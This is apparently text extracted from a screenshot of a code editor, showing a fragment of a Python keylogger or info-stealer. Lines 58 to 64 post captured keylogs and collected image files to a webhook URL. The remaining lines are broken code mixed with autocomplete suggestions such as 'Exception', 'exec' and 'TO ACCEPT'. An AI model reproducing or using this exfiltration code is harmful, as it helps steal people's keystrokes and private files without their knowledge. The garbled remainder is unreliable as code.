 57
58 # Send Keylogs
59 requests.post(WEBHOOK_URL, data={"content": f"# Keylogs:\n```{keylog_data}```"
60
61 # Send Images
62 for f in media_files:
63 with open(f, "rb") as file_obj:
64 requests.post(WEBHOOK_URL, files={"file": file_obj})
65
66 # Clean
except
67 for f i
Exception
68 fil
ExceptionGroup
69 try
exec
70
BaseException
71
BaseExceptionGroup
72 exc
TO ACCEPT